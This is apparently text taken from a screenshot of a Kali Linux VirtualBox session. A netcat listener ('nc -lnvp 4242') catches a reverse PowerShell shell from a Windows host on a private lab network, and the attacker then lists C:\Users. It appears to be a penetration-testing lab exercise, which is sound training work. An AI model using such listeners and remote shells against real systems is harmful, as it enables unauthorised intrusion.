 x64
kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 49553
dir c:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/19/2023 2:20 AM Administrator
d----- 3/19/2023 2:20 AM Classic .NET AppPool
d-r--- 7/13/2009 9:57 PM Public
d----- 3/19/2023 2:06 AM sshd_server
d----- 6/30/2025 1:24 PM vagrant
PS C:\Windows\system32>